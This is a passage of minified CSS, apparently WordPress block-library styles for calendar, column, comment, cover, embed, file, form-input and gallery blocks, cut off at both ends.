solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row-reverse;width:-moz-fit-content;width:fit-content}.wp-block-form-input__label-content{width:-moz-fit-content;width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 